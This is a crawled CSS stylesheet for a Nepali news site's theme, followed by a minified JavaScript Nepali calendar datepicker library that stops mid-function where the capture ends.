.header__nav .right__ li { font-family: 'Roboto';  display: inline-block; margin-top: 11px;  margin-right: -4px; text-align: right; }


.header__nav .right__ .icon__ {  cursor: pointer; padding: 13px 18px 14px; font-size: 16px; }
.header__nav .right__ .icon__.search__ {  background: #3074b9; }

.header__nav .right__ .icon__.search__:before { content: "खोज्नुहोस "; }
.header__nav .right__ .icon__.recent__:before { content: "ताजा अपडेट"; }
.header__nav .right__ .icon__.popular__:before { content: "चलेको खबर"; }

.header__nav .right__ .icon__.search__:hover:before, .header__nav .right__ .icon__.recent__:hover:before, .header__nav .right__ .icon__.popular__:hover:before { transition: margin-left .5s; display: block; }
 
.header__nav .right__ .icon__:before {  
    display: none;
	background: rgba(0,0,0,.8);
    color: #fff;    
	line-height: 13px;
    font-size: 11px;
    padding: 8px 11px;
    position: absolute;
    top: 46px;
	margin-left: 0px;
    white-space: nowrap;
    word-break: keep-all;
    -webkit-animation: slide 0.5s forwards;
    -webkit-animation-delay: 2s;
    animation: slide 0.5s forwards;
    animation-delay: 2s;
}

@-webkit-keyframes slide {
    100% { left: 0; }
}

@keyframes slide {
    100% { left: 0; }
}

.header__nav .right__ .icon__.recent__ {  background: #0b4a8b; }
.header__nav .right__ .icon__.popular__ {  background: #093d73; }
.header__nav .right__ .icon__.popular__ i {  color: #f4a100;  }
.header__nav .right__ .icon__.popular__ i span {  font-size: 15px; text-transform: uppercase; font-family: 'Arial';  }
.header__nav .right__ .icon__.english__ {  background: #e11b22; position: relative; padding: 14px 10px 14px; color: #FFF; font-size: 15px; }
.header__nav .right__ .icon__ i { color: #FFF; }

.trending__ { 
	background: #FFF; 
	box-shadow: 0 5px 5px #eee; 
	/* border-bottom: 1px solid #CCC; */ 
	line-height: .5em; 
	margin-top: 0px; }
.trending__ .title__label {
    position: relative;
    padding: 0 1.6em;
    line-height: 3.1em;
    font-weight: 700;
    color: #FFF;
    font-size: .9em;
    background-color: #e11b22;
	float: left;
	font-size: 15px;
}

.trending__ .title__label::after {
    content: '';
    position: absolute;
    top: 13px;
    right: -21px;
    border-color: transparent transparent transparent #e11b22;
    border-style: solid;
    border-width: .7em;
}

/* 

.trending__ .title__label::before {
	content: "";
    background: #FFF;
    height: 100%;
    position: absolute;
    left: -15px;
    top: 0px;
    width: 30px;
    -webkit-clip-path: polygon(0 0,50% 0,100% 100%,50% 100%);
    clip-path: polygon(0 0,50% 0,100% 100%,50% 100%);
}

.trending__ .title__label::after {
	content: "";
    background-color: #e11b22;
    height: 100%;
    position: absolute;
    right: -15px;
    top: 0px;
    width: 30px;
    -webkit-clip-path: polygon(0 0,50% 0,100% 100%,50% 100%);
    clip-path: polygon(0 0,50% 0,100% 100%,50% 100%);
}

*/


.trending__ .trending__list { 
	float: right;
    width: 80%;
	position:relative;
	left: -140px;
    margin-top: 19px; 
}

.trending__ .trending__list ul li { 
	position: relative;
    padding-left: .8em;
    margin-right: 2em; 
	display: inline-block;
}

.trending__ .trending__list ul li a { 
	color: #000;
	font-weight: 400;
	font-size: 15px;
}

.trending__ .trending__list ul li a:hover { 
	color: #0e5dae;
}

.trending__ .trending__list ul li::after {
    content: '#';
    position: absolute;
    top: 0;
    left: 0;
    font-size: 15px;
    color: rgba(0,0,0,.24);
    font-weight: 400;
}


.hide { display: none; }
.color-white { color: #FFFFFF; }
.color-red { color: red; }
a.link-white { color: #FFF; }
a.link-white:hover { color: #0e5dae; }

.title__only {
	font-size: 45px;
    margin: 0px 0 30px; 
}.
.prl-15 { padding-right: 15px; padding-left: 15px; }

.trending__num { 
	position: absolute;
	top: 20px;
	left: 20px;
    background-color: #ff1616;
    border-radius: 50%;
    color: #fff;
    font-weight: 700;
    height: 30px;
    width: 30px;
	text-align: center; 
	margin-bottom: 10px;
}
.trending__num span { font-size: 20px; position: relative; top: 2px; color: #FFF; }  
.nav-link.active .sabai__ {
	background-color: #0e5dae;
    color: #fff;
}
.sabai__ { 
    font-size: 14px;    
    background-color: rgba(77,77,77,.08);
    color: #0e5dae;
    padding: 5px 15px;
    border-radius: 50px;
	transition: .3s;
	position: relative;
	top: 17px;
}
.sabai__:hover { 
    background-color: #0e5dae;
    color: #fff;
}
.sabai__.bri__ght { border: 2px solid #fff; color: #fff; }
.search__box { position: absolute; width: 100%; padding: 20px 20px 20px; background: #f4f8fb!important; z-index: 1;}
.search__box .close__search { cursor: pointer; }
.search__box .close__search i { margin-top: 5px; font-size: 20px;  }

.recent__box { position: absolute; width: 100%; height: 380px; overflow-y: auto; padding: 20px 0px 10px; background: #fff!important; box-shadow: 0 0 14px rgba(0,0,0,.34); z-index: 1!important;}
.popular__box { position: absolute; width: 100%; height: 480px; overflow-y: auto; padding: 20px 0px 10px; background: #fff!important; box-shadow: 0 0 14px rgba(0,0,0,.34); z-index: 1!important;}
.close__btn { float: right; margin-top: -5px; background: #d81a21; color: #FFF; padding: 5px 10px; cursor: pointer; } 
/*
input[type=text], input.form-control {
    background-color: #fff;
    border: 1px solid #205389;
    border-radius: 0;
    color: #545454;
    font-size: 14px;
    height: 48px;
    padding: 12px 17px;
	margin-bottom: 25px;
    /* width: 100%; */
}
*/
input[type=text]:active { border: 2px solid #205389; }

.form-control {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.form-check {
    padding-left: 0;
    position: relative;
}

.no-calendar-icon::after, .no-keyword-icon::after {
    content: "\e00d";
    color: #d6d6d6;
    font-family: "iconfont";
    line-height: 22px;
    position: absolute;
    margin-top: -11px;
    pointer-events: none;
    right: 17px;
    top: 50%;
}
.no-keyword-icon::after {
    content: "A";
}


.text__block { text-align: center; padding: 15px 0px; position: relative; } 
.divi__der:before {
    content: '';
    position: absolute;
    left: 10%;
    bottom: 0;
    height: 1px;
    width: 80%;
    background-color: rgba(0,0,0,.24);
}
.text__block .highlight {
    letter-spacing: -2px;
    font-weight: 300;
    margin: 0;
    width: 100%;
}
.text__block .highlight a {
    transition: all .3s ease;
    color: #4d4d4d;
    text-decoration: none;
    line-height: 150%;
	font-family: 'Ek Mukta';
	font-weight: 500;
}
.text__block .highlight a:hover {
    color: #0b4a8b;
}
.title__large {
    font-size: 64px;
    font-weight: 500;
    color: #0e5dae;
}
.author__box, .post__time, .post__comments, .post__date {
    display: inline-flex;
    display: -webkit-inline-flex;
    align-items: center;
    margin-right: 1.1em;
}
.author__box a {  color: #42414a; cursor: pointer; }
.post__info label, .post__info span {
    color: rgba(0,0,0,.5);
}
.author__box label{
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
	margin-top: 5px;
    vertical-align: top;
}
a.color-white { color: #FFFFFF; }
.author__box .author__img {
    height: 30px;
    width: 30px;
    max-width: 30px;
    border-radius: 50%;
    overflow: hidden;
    display: inline-block;
    margin-right: 1em;
}
.author__box .author__img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.post__time, .post__comments, .post__date {
    font-size: .8em;
	font-weight: 400;
}
.post__time i, .post__comments i, .post__date i {
    margin-right: .4em;
    font-size: 1.4em;
}
.post__hasImg {
    margin: 10px 0px;
}
.post__hasImg img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    transition: all .3s ease;
}
.post__hasDes p {
    margin: 40px auto 20px;
    font-size: 24px;
    color: rgba(0,0,0,.6);
    text-align: center;
    line-height: 150%;
    position: relative;
    border-bottom: solid 1px rgba(0,0,0,.14);
    padding-bottom: 30px;
}

.soft__box {
	
}	
.shadow__ { 
	box-shadow: rgba(0,0,0,.1) 0 0 16px;
	padding: 0;
}	

.shadow__only { 
	box-shadow: rgba(0,0,0,.1) 0 0 16px;
}	
.lr-p-15 { padding-left: 15px; padding-right: 15px; }
.height-90-auto { height: 90px; }

.relative__post img {  width: 100%; height: 250px; }

.relative__post.list__view img {
	width: 150px;
	height: 100px;
}.show__list, .show__grid { cursor: pointer; }
/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */
#sidebar {
    width: 300px;	
    position: fixed;
    top: 0;
    left: -300px;
    height: 100vh;
    z-index: 11111	;
    background: #0e5dae;
    color: #fff;
    transition: all 0.3s;
    overflow-y: scroll;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}

#sidebar.active {
    left: 0;
}

#dismiss {
    width: 55px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: #7386D5;
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
#dismiss:hover {
    background: #fff;
    color: #7386D5;
}

.overlay {
    position: fixed;
	cursor: pointer;
	top: 0px;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 998;
    display: none;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: #0d56a0;
}

#sidebar ul.components {
    padding: 20px 0;
    border-bottom: 1px solid #47748b;
}

#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
	color: #FFF;
    padding: 10px 20px;
    font-size: 1.1em;
    display: block;
    font-weight: 700;
}
#sidebar ul li a:hover {
    color: #7386D5;
    background: #fff;
}

#sidebar ul li.active > a, a[aria-expanded="true"] {
    color: #fff;
    background: #6d7fcc;
}


a[data-toggle="collapse"] {
    position: relative;
}

a[aria-expanded="false"]::before, a[aria-expanded="true"]::before {
    content: '\e259';
    display: block;
    position: absolute;
    right: 20px;
    font-family: 'Glyphicons Halflings';
    font-size: 0.6em;
}
a[aria-expanded="true"]::before {
    content: '\e260';
}

@media (max-width: 1125px) { 
	/* #desktop__only { display: none; } */
	.header__nav ul.nav-menu li a { font-size: 15px; }
	.trending__list { margin-right: -40px; }
}

@media (max-width: 991px) { 
	/* #desktop__only { display: none; } */
	.trending__ { display: none; }
	#desktop__only { display: none; }
	.header__nav .sidebar__collapse { 
		background: none; 
		margin-left: -15px; 
	}
	.recent__box, .popular__box { height: 95vh; }
	.mbl__mb__30 { margin-bottom: 30px; } 
	.sidebar__ads { display: none; }
	.desktop__only { display: none; }
	.post-title.title-xl { font-size: 34px;  }
	
}
@media (max-width: 767px) {
	.featured-tab .comments__section.nav-tabs {
		margin: 10px 0;
		position: relative;
	}
	.res__posts_gapper { margin-bottom: 55px; }
	.res__posts__filters { 
		margin-top: 53px;
		position: absolute;
		float: left;
		left: 0px;
	}
}
@media (max-width: 576px) { 
	.right__btns {  }
	.header__nav .right__ li { background: red; position: relative; top: -44px; }
	.header__nav .right__ .english__ { padding-bottom: 9px; }
}
.play__video { 
	position: absolute;
	width: 60px; 
	height: 30px;  
	padding-top: 0px; 
	font-size: 35px; 
	color: #FFF; 
	cursor: pointer; 
	bottom: 280px; 
	margin-left: 100px;
	text-align: center;  
}

@media (max-width: 767px) and (min-width: 1px) {
	.highlight a.title__large {
		line-height: 114%;
		font-size: 44px;
		font-weight: 700;
	}
	
}
.posts__banner__ads, .banner__ads {  text-align: center;  }
.posts__banner__ads img, .banner__ads img { margin-bottom: 20px; }
.sidebar__ads img {  margin-bottom: 15px; width: 100%; }

	
.in__between_ads {
	float: none;
    width: 100%;
	margin-bottom: 30px;
    justify-content: center;
	text-align: center;
    border-top: solid 1px rgba(0,0,0,.2);
    border-bottom: solid 1px rgba(0,0,0,.2);
    padding: 40px 0 18px;
}
.in__between_ads .row {
	justify-content: center; text-align: center;
}
.in__between_ads .row .col-lg-4{
	margin-bottom: 10px;
}
.in__between_ads img {
	width: auto;
}
.in__between_ads::before {
	content: 'Advertisement';
    font-size: 12px;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    color: rgba(0,0,0,.58);
    position: absolute;
    margin-top: -35px;
	left: 0px;
}

.top__advertisement {
	display: block;
	position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999;
    height: 100%;
    width: 100%;
	transition: 3s;
    background-color: #fff;
}
.top__advertisement .container .row { 
	text-align: center; 
	justify-content: center;  
}
.top__advertisement .container .row .content .image  {
	max-width: 100%;
	height: auto;
}
.top__advertisement .close__top__ads {
	position: absolute; 
	right: 100px; 
	margin-top: -60px; 
}
.top__advertisement .close__top__ads .skip__ads {
	background: #e11b22;
	text-transform: uppercase;
	line-height: 44px; 
	font-size: 16px; 
	font-weight: 600; 
	padding: 5px 20px; 
	color: #FFF;  
	border-radius: 50px;
}
.top__advertisement .close__top__ads .skip__ads:hover {
	transition: .3s;
	color: #FFF;  
	cursor: pointer;
}

@media (max-width: 992px) { 
	.top__advertisement .container .row {
		margin-top: 50px;
	}
	.search__box input {
		margin-bottom: 20px;
	}
}
@media (max-width: 767px) { 
	.top__advertisement .container .row {
		margin-top: 120px;
	}
	.top__advertisement .close__top__ads {
		top: 20px;
	}
	.top__advertisement .close__top__ads .skip__ads {
		padding: 0px 20px;                           
	}
	.top__header__ads {
		display: none;
	}
	.logo .date {
		text-align: center;
		padding-top: 10px;
	}
	.single-post iframe {
	    width: 100%;
    }
}

.at4-jumboshare table { float: right; }

.share__this{float:left}.at4-count,.at4-title{float:left}.at4-count>span:last-child,.at4-title>span:last-child{font-size:34px!important;line-height:54px!important;color:#0e5dae!important}.at4-title{font-size:14px!important}.at4-title{font-size:18px;color:rgba(0,0,0,.68)!important;float:left;padding-top:24px;padding-left:8px}.at4-jumboshare .at4-count-container{display:table-cell;text-align:center;min-width:10px!important;vertical-align:middle;border-right:none!important;padding-right:0!important}.at4-jumboshare .at4-count{line-height:34px!important}.at-icon-wrapper .at-label{display:none}.at-svc-facebook,.at-svc-messenger,.at-svc-twitter{padding-right:35px!important} .st-btn[data-network='facebook'], .st-btn[data-network='twitter'] { padding-right: 35px!important; }


.post__comment__count__box {
	display: inline-block;
	float: right;
    margin-top: 4px;
    background: #3074b9;
    color: #FFFFFF;
    padding: 3px 20px;
    border-radius: 3px;
    font-size: 16px;
}
.post__comment__count__box .count {
	position: relative;
    top: 2px;
    font-size: 28px;
}
@media (max-width: 991px) {
	.at4-jumboshare table { 
		float: left; 
		margin: 8px 0;
	}
}

@media (max-width: 500px) {
	.post__comment__count__box { 
		float: none;
		margin: 8px 0;
	}
	.at-svc-facebook,.at-svc-messenger,.at-svc-twitter{padding-right:10px!important}
}

	.uk-icon-button {
    background-color: rgba(255,255,255,.1);
    color: rgba(255,255,255,.5);
}
.uk-link-text {
	color: #fff;
}
.uk-link-text:hover {
	color: #fff;
}
.uk-margin-small-right {
    margin-right: 10px!important;
}
.uk-icon-button {
    box-sizing: border-box;
    width: 36px;
    height: 36px;
    border-radius: 500px;
    background: #f8f8f8;
    color: #999;
    vertical-align: middle;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    transition: .1s ease-in-out;
    transition-property: color,background-color;
}
.uk-icon {
    margin: 0;
    border: none;
    border-radius: 50px;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    padding: 8px;
    background-color: #F60505;
    display: inline-block;
    fill: currentcolor;
    line-height: 0;
}



.ndc-chevron::before{border-style:solid;border-width:.25em .25em 0 0;content:"";display:inline-block;height:.3em;left:.15em;position:relative;top:5px;transform:rotate(-45deg);vertical-align:top;width:.3em;border-color:#fff;box-sizing:initial}.ndc-chevron.ndc-right:before{left:-1px;transform:rotate(45deg)}.ndc-chevron.ndc-left:before{left:1px;transform:rotate(-135deg)}div#ndp-nepali-box{font-family:"Trebuchet MS",Tahoma,Verdana,Arial,sans-serif;border:1px solid #a6c9e2;background-color:#fdfefe;position:absolute;top:-999px;z-index:9999;padding:1px;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}div#ndp-table-div{margin:0}div#ndp-table-div table{border-spacing:2px;border-collapse:separate}div#ndp-nepali-box td.ndp-date{padding:2px;border:1px solid #c5dbec;background:#dfeffc;color:#2e6e9e}div#ndp-nepali-box td.ndp-selected{border:1px solid #fad42e;background:#fbec88;color:#363636;text-align:center}div#ndp-nepali-box td.ndp-current{padding:2px;border:1px solid #fed22f;background:#f5f8f9;text-align:center;font-weight:700}div#ndp-nepali-box td.ndp-current a{color:#e17009;display:block}div#ndp-nepali-box td.ndp-date a{display:block;color:#1c94c4;text-decoration:none;width:20px}a.ndp-disabled{color:#ccc!important}div#ndp-nepali-box td.ndp-current:hover,div#ndp-nepali-box td.ndp-date:hover{border:1px solid #fed22f;opacity:.8}div#ndp-nepali-box td.ndp-date a:hover{color:#1c94c4}div#ndp-nepali-box table,div#ndp-nepali-box td,div#ndp-nepali-box tr{font-size:12px;height:19px;line-height:19px;border-collapse:separate;border-spacing:2px}div#ndp-nepali-box a{text-decoration:none}.ndp-days th,.ndp-header,div#ndp-nepali-box td.ndp-date a{text-align:center;font-weight:700}.ndp-header{border:1px solid #4297d7;background:#87b6d9;color:#fff;font-size:13px;padding:2px;line-height:20px;margin:2px}.ndp-next:hover,.ndp-prev:hover{background:#fed22f}.ndp-next,.ndp-prev{position:absolute;top:8px;width:1.3em;height:1.3em;background:#247ac4;border-radius:50%}.ndp-prev{left:7px}.ndp-next{right:7px}#currentMonth #ndp-month-select,#currentMonth #ndp-year-select{color:#000;font-size:12px;font-weight:400;padding:2px 1px 0;height:22px}.ndp-corner-all,.ndp-corner-left,.ndp-corner-tl,.ndp-corner-top{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px}.ndp-corner-all,.ndp-corner-right,.ndp-corner-top,.ndp-corner-tr{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px}.ndp-corner-all,.ndp-corner-bl,.ndp-corner-bottom,.ndp-corner-left{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.ndp-corner-all,.ndp-corner-bottom,.ndp-corner-br,.ndp-corner-right{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px} 

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/themes/News/assets/js/nepali.datepicker.v3.min.js
body_size: 6724
content:
function removeDatePicker(e){e.classList.remove("ndp-nepali-calendar"),e.removeAttribute("ndp-calendar-data"),e.removeAttribute("onfocus"),e.removeAttribute("onblur"),e.removeAttribute("readonly");var t=e.nextSibling;t&&"BUTTON"==t.tagName&&"ndp-click-trigger"==t.getAttribute("id")&&t.remove()}function setElementAttributes(e,t){var n=e.getAttribute("id");if(ndpAttrCollection[n]=t,ndpAttrCollection[n].raw=clone(t),e.value){var r=NepaliFunctions.ParseDate(e.value);r&&r.parsedFormat&&(t.dateFormat=t.dateFormat?t.dateFormat:r.parsedFormat)}}function clone(e){if(null==e||"object"!=typeof e)return e;var t=e.constructor();for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function ndpInputOnFocus(e){hideCalendarBox("ndpInputOnFocus"),showNdpCalendarBox(e)}function existsInCalendar(e,t){for(var n=!1;e;){e.getAttribute("id")==t&&(n=!0,e=null),e=e?e.offsetParent:null}return n}function ndpInputOnBlur(){var e=document.getElementById("ndp-target-id").innerHTML,t=document.getElementById(e),n=document.activeElement,r=t==n,a=existsInCalendar(n,"ndp-nepali-box"),o="ndp-click-trigger"==n.getAttribute("id");("BODY"==n.tagName||a||o)&&(r=!0),(ndpCalendarVisible&&!mouseIsInside||ndpCalendarVisible&&mouseIsInside&&!r)&&hideCalendarBox("ndpInputOnBlur")}function setupElement(e,t){var n=e.getAttribute("id");if(e.classList.add("ndp-nepali-calendar"),setElementAttributes(e,t),t.ndpTriggerButton||e.setAttribute("onfocus","ndpInputOnFocus('"+n+"')"),e.addEventListener("blur",ndpInputOnBlur),e.setAttribute("autocomplete","off"),t.readOnlyInput&&e.setAttribute("readonly","readonly"),t.ndpTriggerButton){var r=t.ndpTriggerButtonClass&&""!==t.ndpTriggerButtonClass?t.ndpTriggerButtonClass:"",a=t.ndpTriggerButtonText&&""!==t.ndpTriggerButtonText?t.ndpTriggerButtonText:"Pick Date",o=document.createElement("BUTTON");o.setAttribute("id","ndp-click-trigger"),o.setAttribute("class",r),o.setAttribute("onclick","toggleCalendar('"+n+"')"),o.addEventListener("blur",triggerButtonBlur),o.innerHTML=a,e.insertAdjacentElement("afterend",o)}}function triggerButtonBlur(){ndpInputOnBlur()}function isCalendarVisible(){var e=document.getElementById("ndp-nepali-box");return parseInt(e.style.top)>0}function toggleCalendar(e){toggleButtonClicked||(toggleButtonClicked=!0,isCalendarVisible()?hideCalendarBox("toggleCalendar"):showNdpCalendarBox(e),toggleButtonClicked=!1)}function getCalendarDivString(){return'<div id="ndp-nepali-box" class="ndp-corner-all"><span id="ndp-target-id" style="display:none"></span><div class="ndp-corner-all ndp-header"><a href="javascript:void(0)" id="prev" title="Previous Month" class="ndp-prev"><span class="ndc-chevron ndc-left"></span></a><a href="javascript:void(0)" id="next" title="Next Month" class="ndp-next"><span class="ndc-chevron ndc-right"></span></a><span id="currentMonth"></span></div><div id="ndp-table-div"><table><thead><tr class="ndp-days"><th>आ</th><th>सो</th><th>मं</th><th>बु</th><th>बि</th><th>शु</th><th>श</th></tr></thead></tbody></tbody></table></div></div>'}function showNdpCalendarBox(e){var t={};if(ndpCalendarVisible)hideCalendarBox("showNdpCalendarBox");else{var n=document.getElementById(e);t=getCurrentNdpAttributes(e),document.getElementById("ndp-target-id").innerHTML=e;var r=n.value;t.unicodeDate&&(r=NepaliFunctions.ConvertToNumber(r));var a=r?NepaliFunctions.ConvertToDateObject(r,t.dateFormat):NepaliFunctions.GetCurrentBsDate(),o=null;null==a?(a=NepaliFunctions.GetCurrentBsDate(),o=""):o=NepaliFunctions.ConvertDateFormat(a,"YYYY-MM-DD");showCalendar(a.year,a.month,o),setPosition(n),ndpCalendarVisible=!0}}function setSelectedDay(e){var t=getCurrentNdpAttributes(),n=NepaliFunctions.ConvertToDateObject(e,t.dateFormat);t.ndpEnglishInput&&(document.getElementById(t.ndpEnglishInput).value=NepaliFunctions.ConvertDateFormat(NepaliFunctions.BS2AD(n),t.dateFormat));var r=document.getElementById("ndp-target-id").innerHTML;document.getElementById(r).value=t.unicodeDate?NepaliFunctions.ConvertToUnicode(e):e,t.onChange&&t.onChange({bs:e,ad:NepaliFunctions.ConvertDateFormat(NepaliFunctions.BS2AD(n),t.dateFormat),object:n}),hideCalendarBox("setSelectedDay")}function showCalendar(e,t,n){var r=document.getElementById("ndp-nepali-box"),a=getCurrentNdpAttributes(null),o=r.getElementsByTagName("table")[0].getElementsByTagName("tbody");o.length>0&&o[0].parentNode.removeChild(o[0]);var i=a.ndpYearCount||0,u=document.getElementById("currentMonth");a.ndpMonth&&a.ndpYear?u.innerHTML=getMonthSelect(t,e,n)+getYearSelect(t,e,i,n):a.ndpMonth?u.innerHTML=getMonthSelect(t,e,n)+" "+NepaliFunctions.ConvertToUnicode(e):a.ndpYear?u.innerHTML=NepaliFunctions.GetBsMonthInUnicode(t-1)+" "+getYearSelect(t,e,i,n):u.innerHTML=NepaliFunctions.GetBsMonthInUnicode(t-1)+"&nbsp;"+NepaliFunctions.ConvertToUnicode(e);var d=e,l=e,s=t+1;s>12&&(d+=1,s=1);var c=t-1;c<1&&(l-=1,c=12),document.getElementById("prev").setAttribute("onclick","showCalendar("+l+","+c+",'"+n+"')"),document.getElementById("next").setAttribute("onclick","showCalendar("+d+","+s+",'"+n+"')"),r.getElementsByTagName("table")[0].insertAdjacentHTML("beforeend",getDateRows(e,t,n))}function performSelectMonth(e,t){e=getCurrentNdpAttributes().ndpYear?parseInt(document.getElementById("ndp-year-select").value):e,showCalendar(e,parseInt(document.getElementById("ndp-month-select").value),t)}function performSelectYear(e,t){var n=getCurrentNdpAttributes(),r=parseInt(document.getElementById("ndp-year-select").value);e=n.ndpMonth?parseInt(document.getElementById("ndp-month-select").value):e,showCalendar(r,e,t)}function getMonthSelect(e,t,n){var r=NepaliFunctions.GetBsMonthsInUnicode(),a='<select id="ndp-month-select" onchange="performSelectMonth('+t+",&quot;"+n+'&quot;)">';return r.forEach(function(t,n){a+='<option value="'+(n+1)+'"'+(n+1===e?" selected":"")+">"+t+"<li>"}),a+="<select>"}function getYearSelect(e,t,n,r){for(var a='<select id="ndp-year-select" onchange="performSelectYear('+e+",&quot;"+r+'&quot;)">',o=Math.round(n/2)>0&&parseInt(t)-Math.round(n/2)>=2e3?parseInt(t)-Math.round(n/2):2e3,i=Math.round(n/2)>0&&parseInt(t)+Math.round(n/2)<=2090?parseInt(t)+Math.round(n/2):2090;o<=i;)a+='<option value="'+o+'"'+(t===o?" selected":"")+">"+NepaliFunctions.ConvertToUnicode(o)+"<li>",o+=1;return a+="<select>"}function getDateRows(e,t,n){var r,a,o,i=getCurrentNdpAttributes(null);if(n){var u=NepaliFunctions.ConvertToDateObject(n,"YYYY-MM-DD");r=u.year,a=u.month,o=u.day}var d=NepaliFunctions.GetCurrentBsDate(),l=d.year,s=d.month,c=d.day,p=NepaliFunctions.GetDaysInBsMonth(e,t),f={year:e,month:t,day:1},g=NepaliFunctions.BS2AD(f),h=g.year,m=g.month,y=g.day,v=new Date(h,m-1,y),b=v.getDay(),D="",N=0,B=0,M=b+p,C="",Y="",A=0;for("object"!=typeof i.disableBefore&&i.disableBefore&&i.dateFormat&&(i.disableBefore=NepaliFunctions.ConvertToDateObject(i.disableBefore,i.dateFormat)),"object"!=typeof i.disableAfter&&i.disableAfter&&i.dateFormat&&(i.disableAfter=NepaliFunctions.ConvertToDateObject(i.disableAfter,i.dateFormat)),!i.disableBefore&&i.disableDaysBefore&&parseInt(i.disableDaysBefore)>0&&(i.disableBefore=NepaliFunctions.BsAddDays(NepaliFunctions.GetCurrentBsDate(),-1*parseInt(i.disableDaysBefore))),!i.disableAfter&&i.disableDaysAfter&&parseInt(i.disableDaysAfter)>0&&(i.disableAfter=NepaliFunctions.BsAddDays(NepaliFunctions.GetCurrentBsDate(),parseInt(i.disableDaysAfter)));B<M;){if(N=B,N%7==0&&(D+="<tr>"),A=N-b+1,Y=e.toString()+"-"+NepaliFunctions.Get2DigitNo(t)+"-"+NepaliFunctions.Get2DigitNo(A),C="",C=e===r&&t===a&&A===o?"ndp-selected":e===l&&t===s&&A===c?"ndp-current":"ndp-date",N<b)D+="<td></td>\n";else{if(D+="<td class='"+C+"'>",i.disableAfter&&NepaliFunctions.CompareBsDates(NepaliFunctions.ConvertToDateObject(Y,"YYYY-MM-DD"),i.disableAfter)||i.disableBefore&&NepaliFunctions.CompareBsDates(i.disableBefore,NepaliFunctions.ConvertToDateObject(Y,"YYYY-MM-DD")))D+="<a class=\"ndp-disabled\" href='javascript:void(0)' title='"+Y+"'>"+NepaliFunctions.ConvertToUnicode(A)+"</a>";else{var F=NepaliFunctions.ConvertToDateObject(Y,"YYYY-MM-DD");D+="<a href='javascript:void(0)' onclick=\"setSelectedDay('"+NepaliFunctions.ConvertDateFormat(F,i.dateFormat)+"')\" title='"+Y+"'>"+NepaliFunctions.ConvertToUnicode(A)+"</a>"}D+="</td>\n"}N%7==6&&(D+="</tr>\n"),B+=1}return D}function hideCalendarBox(e){document.getElementById("ndp-nepali-box").style.top="-999px",ndpCalendarVisible=!1}function getOffsetLeft(e){for(var t=0;e;)t+=e.offsetLeft,e=e.offsetParent;return t+=document.firstChild.offsetLeft||0}function getOffsetTop(e){for(var t=0;e;)t+=e.offsetTop,e=e.offsetParent;return t+=document.firstChild.offsetTop||0}function getSpaceAbove(e){var t=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop;return e.y-t}function getSpaceBelow(e,t){var n=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop;return window.innerHeight-t.y-e.offsetHeight+n}function getPosition(e){var t=0,n=0;return t+=getOffsetLeft(e),n+=getOffsetTop(e),{x:t,y:n}}function setPosition(e){var t=getPosition(e),n=getSpaceAbove(t),r=getSpaceBelow(e,t),a=document.getElementById("ndp-nepali-box"),o=a.offsetHeight,i=t.y+e.offsetHeight;r<o&&r<n&&(i=i-o-e.offsetHeight),a.style.top=i+"px",a.style.left=t.x+"px"}function getCurrentNdpAttributes(e){var t={};if(e||(e=document.getElementById("ndp-target-id").innerHTML),e){var n=(document.getElementById(e),ndpAttrCollection[e]);n&&(t={ndpTriggerButton:n.ndpTriggerButton||null,ndpTriggerButtonClass:n.ndpTriggerButtonClass||null,ndpTriggerButtonText:n.ndpTriggerButtonText||null,ndpEnglishInput:n.ndpEnglishInput||null,ndpYearCount:n.ndpYearCount||null,ndpYear:n.ndpYear||null,ndpMonth:n.ndpMonth||null,disableDaysBefore:n.disableDaysBefore||null,disableDaysAfter:n.disableDaysAfter||null,disableBefore:n.disableBefore||null,disableAfter:n.disableAfter||null,dateFormat:n.dateFormat||"YYYY-MM-DD",onChange:n.onChange||null,unicodeDate:n.unicodeDate||null,readOnlyInput:n.readOnlyInput||!1})}return t}var NepaliFunctions=function(){"use strict";function e(){function e(e){var t=0;return e.forEach(function(e){t+=e}),t}function t(e,t){var n=Date.UTC(e.year,e.month-1,e.day),r=Date.UTC(t.year,t.month-1,t.day);return Math.abs((r-n)/864e5)}function n(t,n){var r=0,a=0;for(a=t.year;a<=n.year;a+=1)r+=e(l[a]);for(a=0;a<t.month;a+=1)r-=l[t.year][a];for(r+=l[t.year][11],a=n.month-1;a<12;a+=1)r-=l[n.year][a];return r-=t.day+1,r+=n.day-1}function a(e,t){var n=new Date(r(e,"MM/DD/YYYY"));return n.setDate(n.getDate()+t),{year:n.getFullYear(),month:n.getMonth()+1,day:n.getDate()}}function 